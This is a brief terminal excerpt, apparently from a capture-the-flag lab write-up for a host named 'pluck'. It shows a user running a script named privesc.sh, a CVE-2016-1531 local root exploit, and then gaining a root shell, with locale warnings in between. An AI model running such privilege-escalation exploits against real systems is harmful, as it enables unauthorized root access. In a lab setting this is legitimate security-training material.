 paul@pluck:/tmp$ ./privesc.sh
[ CVE-2016-1531 local root exploit
perl: warning: Setting locale failed.
perl: warning: Please check that your locale settings:
        LANGUAGE = "en_ZA:en",
        LC_ALL = (unset),
        LC_TIME = "es_ES.UTF-8",
        LC_MONETARY = "es_ES.UTF-8",
        LC_ADDRESS = "es_ES.UTF-8",
        LC_TELEPHONE = "es_ES.UTF-8",
        LC_NAME = "es_ES.UTF-8",
        LC_MEASUREMENT = "es_ES.UTF-8",
        LC_IDENTIFICATION = "es_ES.UTF-8",
        LC_NUMERIC = "es_ES.UTF-8",
        LC_PAPER = "es_ES.UTF-8",
        LANG = "en_ZA.UTF-8"
    are supported and installed on your system.
perl: warning: Falling back to a fallback locale ("en_ZA.UTF-8").
# whoami
root
# bash
root@pluck:/tmp# whoami
root
root@pluck:/tmp# cd
リアル